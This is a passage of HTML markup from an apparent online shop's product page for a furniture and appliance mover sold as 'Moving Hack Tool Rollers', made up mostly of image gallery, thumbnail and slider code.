  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9286762922148">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-9286762987684"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-9286762987684"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0164670658682635; --preview-ratio: 1.0164670658682635;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1914" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1914" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9286762987684">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-9286763282596"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-9286763282596"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.027231467473525; --preview-ratio: 1.027231467473525;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1894" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1894" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9286763282596">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23757790183588__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23757790183588__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23757790183588__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22974609162404"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-1
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=416" alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers" srcset="//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-9286763413668"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-2
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=416" alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers" srcset="//primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=416 416w" width="416" height="418" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-9286763249828"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-3
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=416" alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers" srcset="//primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=416 416w" width="416" height="408" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-9286762823844"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-4
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=416" alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers" srcset="//primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-9286762889380"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-5
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=416" alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers" srcset="//primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=416 416w" width="416" height="391" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-9286762922148"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-6
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=416" alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers" srcset="//primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-9286762987684"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-7
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=416" alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers" srcset="//primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&amp;width=416 416w" width="416" height="409" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
